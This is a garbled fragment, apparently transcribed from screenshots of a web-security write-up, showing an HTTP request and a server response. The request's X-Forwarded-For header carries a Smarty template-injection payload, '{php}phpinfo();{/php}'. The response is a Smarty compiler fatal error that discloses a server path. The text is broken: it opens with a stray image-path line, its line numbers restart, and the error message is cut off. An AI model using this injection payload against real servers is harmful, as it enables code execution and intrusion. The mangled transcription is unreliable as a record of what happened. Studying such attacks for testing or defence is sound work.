 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 X-Forwarded-For: {php}phpinfo();{/php}
11
12
7 Content-Length: 495
8
9 <br />
10 <b>
Fatal error
</b>
: Uncaught --&gt; Smarty Compiler: Syntax error in template &quot;str
11 thrown in <b>
/var/www/html/smarty/libs/sysplugins/smarty_internal_templatecompiler
</b>
on line <b>
12
</b>
<br />